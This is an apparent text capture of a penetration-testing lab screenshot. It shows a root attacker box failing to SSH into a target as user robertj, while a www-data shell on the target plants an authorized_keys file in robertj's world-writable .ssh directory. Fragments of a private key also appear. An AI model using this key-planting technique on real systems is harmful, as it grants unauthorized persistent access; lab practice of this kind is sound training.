 Applications Places Tilix Apr 26 7:32 PM 1
exploits
android
share
youtube_paylo-
ad
class_scrips
class-
phpmailer.php
wordlist.txt
SMTP.php
python_sh.txt
web_site
find
jet_video
youtube
vpnconfig.txt
resultados
exam_files
target1_youtube
Empire
Cybersecurity
Master in Cyberspace
1 / 2 Tilix: Terminal
1: Terminal
┌─[root@empire]─[~/Desktop/youtube/drift3]
└──╼ #ssh -i hacker_robertj robertj@192.168.26.15
robertj@192.168.26.15: Permission denied (publickey).
┌─[✗]─[root@empire]─[~/Desktop/youtube/drift3]
└──╼ #chmod 400 hacker_robertj
┌─[root@empire]─[~/Desktop/youtube/drift3]
└──╼ #ssh -i hacker_robertj robertj@192.168.26.15
robertj@192.168.26.15: Permission denied (publickey).
┌─[✗]─[root@empire]─[~/Desktop/youtube/drift3]
└──╼ #
2: Terminal
$ /bin/sh: 75: GXgwpIuIM6JI82vAzAtJW0Djlz3pkyKplDuwx0eVETv3xvDeJCCH7ho7khD
APMIT0DkLp0: not found
$ /bin/sh: 76: /HHw9IgyF3Qq6QG08u8qitAVhaiXpshB9OtfK5Jk34NzxHvCgtr01VjmVo4
eSi45LooXjc: not found
$ /bin/sh: 77: qYXaEHkWc9BYRR26c2Ww2Uu4NYrP8rlRrAMvrSntiYJbzH/rOFjrn2vpOTZ
GLMkATotl9W: not found
$ /bin/sh: 78: 7bxq/PkIPWAwb0ffmrvJocJHSsAGVya2lc6f4xf8S7CiGXJSb0Ibm2LL7o+
CV3tdyJXGnm: not found
$ /bin/sh: 79: WHYNGB/eNzhTVV8E56H9m0jKt+mQ0=: not found
$ /bin/sh: 80: -----END: not found
$ ls -la
ls -la
total 20
drwx---rwx 2 robertj robertj 4096 Apr 26 12:21 .
drwxr-xr-x 3 robertj robertj 4096 Jan 4 11:25 ..
-rw-r--r-- 1 www-data www-data 404 Apr 26 12:21 authorized_key
-rw------- 1 www-data www-data 1876 Apr 26 12:20 hacker
-rw-r--r-- 1 www-data www-data 404 Apr 26 12:20 hacker.pub
$ cp authorized_key authorized_keys
cp authorized_key authorized_keys
$ ls -la
ls -la
total 24
drwx---rwx 2 robertj robertj 4096 Apr 26 12:32 .
drwxr-xr-x 3 robertj robertj 4096 Jan 4 11:25 ..
-rw-r--r-- 1 www-data www-data 404 Apr 26 12:21 authorized_key
-rw-r--r-- 1 www-data www-data 404 Apr 26 12:32 authorized_keys
-rw------- 1 www-data www-data 1876 Apr 26 12:20 hacker
-rw-r--r-- 1 www-data www-data 404 Apr 26 12:20 hacker.pub
$
Empire
Cybersecurity
Master in Cyberspace